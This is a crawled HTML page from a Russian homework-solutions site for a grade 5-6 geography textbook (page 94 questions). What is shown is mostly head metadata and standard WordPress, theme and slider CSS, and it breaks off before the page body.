

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html
body_size: 79912
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким - ГДЗ РЕД</title><meta name="description" content="Решебник Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким - ГДЗ РЕД" /><meta property="og:description" content="Решебник Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2022-04-06T08:06:23+00:00" /><meta property="article:modified_time" content="2023-11-28T12:28:52+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 